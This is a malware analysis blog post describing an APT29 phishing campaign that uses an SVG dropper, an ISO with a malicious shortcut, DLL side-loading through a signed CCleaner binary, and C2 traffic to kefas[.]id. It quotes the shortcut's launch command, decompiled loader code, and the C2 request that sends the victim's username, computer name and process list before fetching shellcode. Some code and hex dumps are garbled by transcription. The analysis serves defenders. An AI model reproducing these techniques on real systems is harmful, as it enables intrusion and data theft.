# New invitation from APT29 to use CCleaner

/lab52.io/blog/2344-2/

Last month of May we were talking about the new <u>APT29 campaign that we called "Information"</u>. Recently, just a week ago, <u>an unknown actor used similar techniques to APT29</u>. This time APT29 is once again the focus after new techniques were identified in their operations.

This post details the new techniques observed, in particular:

- SVG Dropper
- DLL used for infection
- C2 behaviour



### Stage0: SVG Dropper

The input vector for this campaign has been the email. The phishing email used by the authors has the subject "**Invitation** – **Santa Lucia Celebration**". This seems to impersonate the Norwegian embassy inviting to a celebration. This particular "invitation" is in .svg format.



Phishing Mail (@StopMalvertisin)

When the file is opened, a script is executed that mounts and downloads a file with .iso extension containing the next stage of infection. In this way, the .svg file functions as an HTML Smuggling that infects the victim dropping the next stage.



#### .svg content

This technique had already been seen before as the user <u>@SI\_FalconTeam</u> indicates, in a test sample dropping "Process Explorer", they also include a Yara rule to detect this type of technique.

The use of this type of file as a dropper is a novelty in APT29 TTPs, so it is interesting to keep an eye on this type of attachments to hunt for future campaigns.



Great catch @StopMalvertisin #APT29 ?! We created a #Yara hunting rule to look for similar SVGs and found this sample:

test.svg MD5: 5d327af805d36036c79cca2a027c1168 First seen: 2023-06-10

Uses a b64 encoded payload called test[.]zip, contains a legit procexp64.exe.

SVG "test" Sample

...

Traducir Tweet

1/2



Once the file is opened, an ISO (**invitation.iso**) will be downloaded with a similar content to the one we have observed in other APT29 campaigns.

| invitatio | n                            |        |                |                          |
|-----------|------------------------------|--------|----------------|--------------------------|
|           |                              |        |                |                          |
| Include   | n library  Share with  New f | older  |                |                          |
|           | Name                         | ▼ Date | e modified     | "louitation ice" contant |
|           | CCleanerDU.dll               | 6/20   | /2023 12:10 PM | Invitation.iso conter    |
| s         | CCleanerReactivator.dll      | 6/20   | /2023 12:43 AM |                          |
| ices      | S CCleanerReactivator        | 6/7/   | 2023 5:20 PM   |                          |
|           | invitation                   | 6/20   | /2023 11:51 PM |                          |
|           |                              |        |                |                          |

The file used during this analysis is the following:

File Sha256

Invitation.iso AF1922C665E9BE6B29A5E3D0D3AC5916AE1FC74AC2FE9931E5273F3C4043F395

This particular Invitation.iso file contains the following files.

| File                    | Sha256                                                           | Stage  |
|-------------------------|------------------------------------------------------------------|--------|
| Invitation.Ink          | A8AE10B43CBF4E3344E0184B33A699B19A29866BC1E41201ACE1A995E8CA3149 | Stage1 |
| CCleanerReactivator.exe | 59E5B2A7A3903E4FB9A23174B655ADB75EB490625DDB126EF29446E47DE4099F | Stage1 |
| CCleanerReactivator.dll | 7FC9E830756E23AA4B050F4CEAEB2A83CD71CFC0145392A0BC03037AF373066B | Stage1 |
| CCleanerDU.dll          | D7BDA5E39327FE12B0C1F42C8E27787F177A352F8EEBAFBE35D3E790724ECEFF | Stage2 |

#### Stage1: Loader

The first file that catches attention is **invitation.lnk**, which, despite having the icon of a folder, is a shortcut that launches the following command:

%windir%/system32/cmd.exe /q /c "robocopy . C:\Windows\Tasks /NODCOPY /NFL /NDL /NJH /NJS /NC /NS /NP > nul &
start C:\Windows\Tasks\CCleanerReactivator.exe > nul"

This command makes use of **Robocopy** to copy all files to the "C:\Windows\Tasks" folder and then run **CCleanerReactivator.exe**.

The **CCleanerReactivator.exe** binary is signed and undetected in VirusTotal. It is a software to free up computer space that can be <u>downloaded</u> legitimately.



"CCleanerReactivator.exe" detections in VirusTotal

The malicious activity will therefore be found in the CCleanerReactivator.dll and CCleanerDU.dll libraries, which will be loaded by the executable using the DLL Side-Load technique.

In the Imports of CCleanerReactivator.exe we can see how it loads only the library CCleanerReactivator.dll.

| * | 00000014 | HeapReAlloc                                         | KERNEL32            |
|---|----------|-----------------------------------------------------|---------------------|
| • | 00000014 | FlushFileBuffers                                    | KERNEL32            |
| • | 00000014 | GetConsoleOutputCP                                  | KERNEL32            |
| • | 00000014 | GetConsoleMode                                      | KERNEL32            |
| • | 00000014 | SetFilePointerEx                                    | KERNEL32            |
| * | 00000014 | CreateFileW                                         | KERNEL32            |
| • | 00000014 | WriteConsoleW                                       | KERNEL32            |
| • | 00000014 | AutoReactivatorSDK::RunProgram(wchar_t const *,int) | CCleanerReactivator |

"CCleanerReactivator.dll" imports

When looking at the *AutoReactivatorSDK::RunProgram* function of CCleanerReactivator.dll we can see that it only loads the other library CCleanerDU.dll, specifically the *FreeInterface* function.

So **CCleanerReactivator.dll** only acts as a bridge and **CCleanerDU.dll** library is the one that will contain the malicious code in its *FreeInterface* function.

```
Char __fastcall AutoReactivatorSDK::RunProgram(AutoReactivatorSDK *th
{
  HMODULE v2; // rax
  void (*v3)(void); // rax
  v2 = LoadLibraryA("CCleanerDU.dll");
  if ( v2 )
  {
    v3 = (void (*)(void))GetProcAddress(v2, "FreeInterface");
    v3();
  }
  return 1;
}
```

"AutoReactivatorSDK::RunProgram" loading"CCleanerDU.dll".

#### Stage2: CCleanerDu.dll

The first thing we find in the *FreeInstance* function of **CCleanerDu.dll** is that it tries to load the **wininet.dll** library. To do this, it reserves memory by directly using calls to **NtAllocateVirtualMemory** and **NtProtectVirtualMemory**. It then loads the library using the **LdrLoad** function of NTDLL.dll.

```
ntdll = ntdll.dll;
LdrLoadDL1 = GetFunction(ntdll.dll, "LdrLoadDl1");
    LoadDLL
               Ldr
v23 = 0xBB49u;
v21 = 0xC3E3FF41;
v19 = 0x245C8948;
v20 = 16;
v22 = LdrLoadDL1 + 5;
zero = 0164;
v17 = 19i64;
FFFFFFFF = return_FFFFFFF():
NtAllocateVirtualMemory(FFFFFFFF, &zero, 0i64, &v17);
Check_LdrLoadDLl(zero, &v19, 5i64);
Check_LdrLoadDL1(Zero + 5, &v23, 2i64);
Check_LdrLoadDL1(Zero + 7, &v22, 8i64);
Check_LdrLoadDLl(Zero + 15, &v21, 4i64);
                                                                          Getting "wininet.dll"
v16 = 0;
v17 = 30i64;
FFFFFF = return_FFFFFFFF();
NtProtectVirtualMemory(FFFFFF, &zero, &v17, 32i64);
LdrLoadDLL_1 = LdrLoadDLL;
v9 = 0i64:
v10 = 0i64;
v11 = 0i64;
v12 = 0i64;
v13 = 0164;
v14 = 0164;
lpMultiByteStr
                  = "wininet.dll";
*wininet = 0164;
v7 = 0i64;
v8 = 0i64;
            WideChar(0xFDE9u, 0, "wininet.dll", -1, wininet, 24);
GetDLL(&wininet_res, wininet);
```

In case the library has been loaded correctly, it will start a function which we have named C2\_comm. This Function will take care of the communication with the C2, for which it will load the following **wininet.dll** functions necessary to establish a connection:

- InternetOpenA
- InternetConnectA
- HttpOpenRequestA
- HttpSendRequestA
- InternetReadFile
- InternetCloseHandle

After this, it will try to mount the request correctly. The responsible function is one we have named *CreateRequest*, which does the following:

1. It obtains the UserName and the ComputerName through calls to **GetUserNameA** and **GetComputerNameExA**. With these values and a series of modular operations it will extract a 4-digit number that will identify the victim.



```
NameComputerName = UserNameComputerName;
   - 0;
if ( !UserNameComputerName )
£
  v5 = 1;
  *result_1 = 48;
while ( NameComputerName )
{
  result_1[v5] = NameComputerName % 10 + 48;
  NameComputerName /= 10u;
                                                              Create Victim ID
  ++v5;
for ( i = 0; i < (v5 >> 1); ++i )
  v3 = result_1[i];
result_1[i] = result_1[v5 - i - 1];
result_1[v5 - i - 1] = v3;
}
/ result = &result_1[v5];
*result = 0;
return result;
```

2. The code goes on to list all the running processes, using **CreateToolhelp32Snapshot**, **Process32First** and **Process32Next**. This information will be buffered together with the UserName and ComputerName as follows.

| 000001D49D182040 | 61  | 6E  | 64 | 72  | 65  | 73 | 20        | 61    | 6E  | 64 | 72 | 65 | 73  | 2D   | 56       | 6F  | andres andres-Vo   |                     |
|------------------|-----|-----|----|-----|-----|----|-----------|-------|-----|----|----|----|-----|------|----------|-----|--------------------|---------------------|
| 0000010490182050 | 73  | 74  | 72 | 6E  | 20  | 33 | 35        | 30    | 30  | 20 | 76 | 58 | 53  | 79   | 73       | 74  | stro-3500 [Syst    |                     |
| 0000010490182060 | 65  | 6D  | 20 | 50  | 72  | 6E | 63        | 65    | 72  | 72 | 50 | 76 | 5.2 | 79   | 72       | 74  | em Processl Syst   |                     |
| 0000010490182070 | 65  | en. | 76 | 50  | 65  | 67 | 60        | 72    | 74  |    | 70 |    | 72  | én   |          |     | am Pagistry smss   |                     |
| 0000010490182070 | 25  | GE  | 20 | 65  | 75  | 62 | 72        | 72    | 43  |    | 55 | 65 | 70  | GE C |          |     | ava ceree ava w    |                     |
| 0000010490182080 | 20  | 65  | 60 | 65  | 66  | 74 | 5ê        | 65    | 20  | 65 | 25 | 62 | 72  | 72   |          |     | ininit ava conco   |                     |
| 0000010490182090 | 25  | CE. | 70 | CE. | 25  | 47 | 20        | 05    | 60  | 05 | 25 | 65 | 62  | 56   | 62       | 70  | ave wiplegen of    |                     |
| 000001D49D1820A0 | 25  | 200 | 48 | 65  | 145 | 46 | 69        | OE CO | 60  | 20 | 87 | 00 | 20  | 25   | 200      | 10  | .exe.winiogon.ex   |                     |
| 0000010490182080 | 65  | 1   | 13 | 65  | 144 | 16 | 69        | 63    | 65  | 13 | 26 | 65 | 18  | 65   | <u> </u> | 6C  | e.services.exe.i   |                     |
| 000001D49D1820C0 | 1/3 | 61  | 13 | (3  | ZE. | 65 | 18        | 65    | 45  | 13 | 16 | 63 | 68  | 61   | 13       | - 4 | sass.exe.svchost   |                     |
| 000001D49D1820D0 | 2E  | 65  | 78 | 65  | 1   | 66 | 61        | 6E    | 74  | 64 | 72 | 76 | 68  | 61   | 73       | 74  | .exe.tontdrvnost   |                     |
| 000001D49D1820E0 | 2E  | 65  | 78 | 65  | ZE  | 66 | 6F        | 6E    | 74  | 64 | 72 | 76 | 68  | 6F   | 73       | 74  | .exe.fontdrvhost   |                     |
| 000001D49D1820F0 | 2E  | 65  | 78 | 65  | 7F  | 73 | 76        | 63    | 68  | 6F | 73 | 74 | 2E  | 65   | 78       | 65  | .exe.svchost.exe   |                     |
| 000001D49D182100 | 7F  | 64  | 77 | 6D  | 2E  | 65 | 78        | 65    | 7F  | 73 | 76 | 63 | 68  | 6F   | 73       | 74  | .dwm.exe.svchost   |                     |
| 000001D49D182110 | 2E  | 65  | 78 | 65  | 7F  | 73 | 76        | 63    | 68  | 6F | 73 | 74 | 2E  | 65   | 78       | 65  | .exe.svchost.exe   |                     |
| 000001D49D182120 | 7F  | 56  | 42 | 6F  | 78  | 53 | 65        | 72    | 76  | 69 | 63 | 65 | 2E  | 65   | 78       | 65  | .VBoxService.exe   |                     |
| 000001D49D182130 | 7F  | 73  | 76 | 63  | 68  | 6F | 73        | 74    | 2E  | 65 | 78 | 65 | 7F  | 73   | 76       | 63  | .svchost.exe.svc   |                     |
| 000001D49D182140 | 68  | 6F  | 73 | 74  | 2E  | 65 | 78        | 65    | 7F  | 73 | 76 | 63 | 68  | 6F   | 73       | 74  | host.exe.svchost   |                     |
| 000001D49D182150 | 2E  | 65  | 78 | 65  | 7F  | 4D | 65        | 6D    | 6F  | 72 | 79 | 20 | 43  | 6F   | 6D       | 70  | .exe.Memory Comp   |                     |
| 000001D49D182160 | 72  | 65  | 73 | 73  | 69  | 6F | 6E        | 7F    | 73  | 76 | 63 | 68 | 6F  | 73   | 74       | 2E  | ression.svchost.   |                     |
| 000001D49D182170 | 65  | 78  | 65 | 7F  | 73  | 76 | 63        | 68    | 6F  | 73 | 74 | 2E | 65  | 78   | 65       | 7F  | exe.svchost.exe.   |                     |
| 000001D49D182180 | 73  | 76  | 63 | 68  | 6F  | 73 | 74        | 2E    | 65  | 78 | 65 | 7F | 73  | 76   | 63       | 68  | svchost.exe.svch   |                     |
| 000001D49D182190 | 6F  | 73  | 74 | 2E  | 65  | 78 | 65        | 7F    | 73  | 76 | 63 | 68 | 6F  | 73   | 74       | 2E  | ost.exe.svchost.   |                     |
| 000001D49D1821A0 | 65  | 78  | 65 | 7F  | 73  | 70 | 6F        | 6F    | 6C  | 73 | 76 | 2E | 65  | 78   | 65       | 7F  | exe.spoolsv.exe.   |                     |
| 000001D49D1821B0 | 73  | 76  | 63 | 68  | 6F  | 73 | 74        | 2E    | 65  | 78 | 65 | 7F | 73  | 76   | 63       | 68  | sychost.exe.sych   |                     |
| 000001D49D1821C0 | 6F  | 73  | 74 | 2E  | 65  | 78 | 65        | 7F    | 73  | 76 | 63 | 68 | 6F  | 73   | 74       | 2E  | ost.exe.svchost.   | Exfiltration buffer |
| 000001D49D1821D0 | 65  | 78  | 65 | 7F  | 73  | 76 | 63        | 68    | 6E  | 73 | 74 | 2F | 65  | 78   | 65       | 7E  | exe.svchost.exe.   |                     |
| 000001D49D1821E0 | 53  | 79  | 73 | 6D  | 6E  | 6E | 36        | 34    | 2F  | 65 | 78 | 65 | 7F  | 73   | 76       | 63  | Sysmon64, exe, syc |                     |
| 00000104901821E0 | 68  | 6E  | 73 | 74  | 25  | 65 | 78        | 65    | 76  | 73 | 76 | 63 | 68  | 6E   | 73       | 74  | host eve sychost   |                     |
| 0000010490182200 | 25  | 65  | 78 | 65  | 76  | 75 | 6E        | 73    | 65  | 63 | 61 | 70 | 70  | 25   | 65       | 78  | .exe.unsecapp.ex   |                     |
| 0000010490182210 | 65  | 75  | 73 | 76  | 63  | 68 | 6E        | 73    | 74  | 25 | 65 | 78 | 65  | 76   | 73       | 69  | e.svchost.exe.si   |                     |
| 0000010490182220 | 68  | 6E  | 73 | 74  | 25  | 65 | 78        | 65    | 76  | 73 | 76 | 63 | 68  | 6F   | 73       | 74  | host eve sychost   |                     |
| 0000010490182220 | 25  | 65  | 70 | 65  | 172 | 74 | 61        | 72    | CP. | 69 | 65 | 72 | 74  | 77   | 55       | 65  | eve taskhostw e    |                     |
| 0000010490182230 | 70  | 65  | 25 | 63  | 74  | 66 | en.       | 6E    | GE  | 25 | 65 | 78 | 65  |      | 65       | 79  | ve ctfmon eve ev   |                     |
| 0000010490182240 | 20  | 60  | 65 | 72  | 67  | 72 | 25        | CE.   | 70  | 65 | 75 | 72 | 76  | 62   | 60       | 65  | ploner eve sycho   |                     |
| 0000010490182250 | 145 | 7.4 | 25 | 65  | 70  | 65 | 26        | 65    | 60  | 61 | 45 | 63 | 60  | 40   | 60       | 64  | st ava SaanchInd   |                     |
| 0000010490182280 | 6   | 47  | 20 | 72  | 125 | 65 |           | 65    | 75  | 52 |    | 61 | 72  | 74   | 40       | 65  | avan ava StantMa   |                     |
| 0000010490182270 | 100 | 42  | 45 | 46  | 145 | 65 | 48        | 60    | 45  | 22 | 63 | 01 | 40  | 67   | 40       | 74  | exer.exe.startme   |                     |
| 0000010490182280 | 20  | 22  | 45 | 68  | 142 | 65 | 44        | 69    | 24  | 6E | 65 | 65 | 48  | 20   | 65       | 68  | nuexperitenceHost  |                     |
| 0000010490182290 | 25  | 65  | 28 | 65  | 145 | 52 | 42        | 6E    | 44  | 69 | 60 | 65 | 42  | 12   | 51       | 68  | .exe.RuntimeBrok   |                     |
| 000001D49D1822A0 | 65  | 12  | 2E | 65  | 148 | 65 | 45        | 53    | 65  | 61 | 12 | 63 | 68  | 41   | 70       | 20  | er.exe.searchApp   |                     |
| 000001D49D1822B0 | 2E  | 65  | 18 | 65  | 175 | 52 | <u>75</u> | 6E    | 74  | 69 | 6D | 65 | 42  | 72   | 61       | 68  | .exe.RuntimeBrok   |                     |
| 000001D49D1822C0 | 65  | 72  | 2E | 65  | 78  | 65 | 7F        | 53    | 6B  | 79 | 70 | 65 | 42  | 61   | 63       | 6B  | er.exe.skypeBack   |                     |
| 000001D49D1822D0 | 67  | 72  | 6F | 75  | 6E  | 64 | 48        | 6F    | 73  | 74 | 2E | 65 | 78  | 65   | 7F       | 52  | groundHost.exe.R   |                     |
| 000001D49D1822E0 | 75  | 6E  | 74 | 69  | GD  | 65 | 42        | 72    | 6F  | 6B | 65 | 72 | 2E  | 65   | 78       | 65  | untimeBroker.exe   |                     |
| 000001D49D1822F0 | 7F  | 64  | 6C | 6C  | 68  | 6F | 73        | 74    | 2E  | 65 | 78 | 65 | 7F  | 53   | 65       | 63  | .dllhost.exe.Sec   |                     |
| 000001D49D182300 | 75  | 72  | 69 | 74  | 79  | 48 | 65        | 61    | 6C  | 74 | 68 | 53 | 79  | 73   | 74       | 72  | urityHealthSystr   |                     |
| 000001D49D182310 | 61  | 79  | 2E | 65  | 78  | 65 | 7F        | 53    | 65  | 63 | 75 | 72 | 69  | 74   | 79       | 48  | ay.exe.SecurityH   |                     |
| 000001D49D182320 | 65  | 61  | 6C | 74  | 68  | 53 | 65        | 72    | 76  | 69 | 63 | 65 | 2E  | 65   | 78       | 65  | ealthService.exe   |                     |
| 000001D49D182330 | 7F  | 56  | 42 | 6F  | 78  | 54 | 72        | 61    | 79  | 2E | 65 | 78 | 65  | 7F   | 73       | 76  | .VBoxTray.exe.sv   |                     |
| 000001D49D182340 | 63  | 68  | 6F | 73  | 74  | 2E | 65        | 78    | 65  | 7F | 41 | 70 | 70  | 6C   | 69       | 63  | chost.exe.Applic   |                     |

3. Next, mount the path to which the connection will be made, which follows the following format:

search/s.php?i=1&id=APOX8NWOV4{4\_DIGITS\_VICTIM\_ID}

4. With the request created, it will perform a PUT registering the victim in the C2 kefas[.]id.

```
PUT search/s.php?i=1&id=APOX8NW0V41520 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; MAAU; rv:11.0) like Gecko PUT Request
Hos: kefas.id
Content-Length: 1488
```

The last step is to check the server response, which will be successful if it receives "KKEE".

```
while ( 1 )
{
     <u>v3 = readBuffer != 4 || compare(a1, "KKEE");
     if ( !v3 )
      break;
     C2_Download("PUT", &URI, ExfiltBuffer, BufferSize, &readBuffer);
}</u>
```

Check "KKEE" response

At the end of the *CreateRequest* function, it makes another connection and if successful performs a GET of the next stage of infection. This payload starts again with "KKEE", which it checks to see if the communication was successful. If successful it returns the payload (without the "KKEE"), otherwise it suspends execution by calling **NtDelayExecution**.

| while (1)                                                      | 1           |
|----------------------------------------------------------------|-------------|
| {                                                              |             |
| <pre>Connection(&amp;uri, VictimID, v3, v4);</pre>             |             |
| <pre>C2_Download("GET", &amp;uri, 0i64, 0, payloadSize);</pre> |             |
| payload = a1;                                                  |             |
| if ( a1 )                                                      |             |
| {                                                              |             |
| <pre>if ( *payloadSize &gt; 10240ui64 )</pre>                  |             |
| {                                                              |             |
| for $(i = 0; i \le 4; ++i)$                                    | GET Reauest |
| <pre>v6[i] = payload[i];</pre>                                 |             |
| v7 = 0;                                                        |             |
| if ( compare( $v6$ , "KKEE") == 0 )                            |             |
| break;                                                         |             |
| }                                                              |             |
| }                                                              |             |
| NtDelayExecution(0x57u, 0x70u);                                |             |
| }                                                              |             |
| return payload + 4:                                            |             |

Finally, it reserves memory again with **NtAllocateVirtualMemory** and **NtProtectVirtualMemory** and creates an execution thread with **CreateFiber** that will be in charge of launching the execution of the next stage. A fiber is a much lighter execution unit than a thread since it is not managed by the CPU but by the program itself.

```
[second_stage_address = NtVirtualAlloc(payload, zero);
*second_stage_addr = *second_stage_address;
if ( NtVirtualProtect(second_stage_addr, zero) != 0 )
{
  (CreateFiber_0)(second_stage_addr);
  sub_7FEFAF22426();
```

## **C2** Communications

It is interesting to note that communication with C2 has changed significantly since previous campaigns. Previously, registration with C2 was done with a POST of an encrypted JSON with the UserName and ComputerName.

In this new iteration, victim IDs in C2 have been simplified to 4 digits. In addition, the next stage (shellcode) will be downloaded from C2 directly, instead of loading it locally.

### **IOCs**

| File                                        | Sha256                                                           |
|---------------------------------------------|------------------------------------------------------------------|
| Invitation – Santa Lucia<br>Celebration.msg | 966E070A52DE1C51976F6EA1FC48EC77F6B89F4BF5E5007650755E9CD0D73281 |
